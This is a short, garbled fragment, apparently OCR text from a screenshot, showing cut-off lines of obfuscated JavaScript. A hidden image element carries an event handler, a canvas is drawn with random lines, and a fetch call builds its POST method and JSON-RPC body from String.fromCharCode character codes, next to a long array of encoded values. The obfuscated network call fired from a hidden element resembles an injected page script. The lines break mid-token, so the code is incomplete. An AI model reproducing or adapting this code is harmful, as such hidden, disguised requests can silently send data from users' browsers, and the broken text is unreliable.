
I
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rando
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
A
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i